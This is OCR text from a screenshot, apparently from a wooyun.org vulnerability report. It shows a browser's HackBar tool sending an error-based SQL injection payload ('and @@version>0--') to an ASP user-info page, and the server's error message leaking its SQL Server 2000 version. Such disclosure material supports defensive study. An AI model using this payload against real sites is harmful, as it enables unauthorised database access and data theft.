 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
用户信息
/UserInfor/UserInfor.asp?UserName=sa' a
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http:// /UserInfor/UserInfor.asp?UserName=sa' and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel
X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2
(Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。 LINE0 Routine : htuseuserinfor.I_init
www.wooyun.org